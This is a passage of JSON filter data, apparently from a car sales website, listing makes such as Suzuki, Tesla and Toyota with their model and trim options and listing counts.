Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XLn","Value":"XLn","Name":"XLn","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_XTEn","Value":"XTEn","Name":"XTEn","Counter":0,"Selected":false,"Sort":43}],"Selected":false,"Counter":462,"Sort":104},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":105},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":106},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GL Special","Value":"GL Special","Name":"GL Special","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":3173,"Sort":107},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":108},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":2089,"Sort":109},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Avensis Verso","Value":"Avensis Verso","Name":"Avensis Verso","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Century","Value":"Century","Name":"Century","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":61}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_G6","Value":"G6","Name":"G6","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Sports","Value":"GT Sports","Name":"GT Sports","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_X-Cite",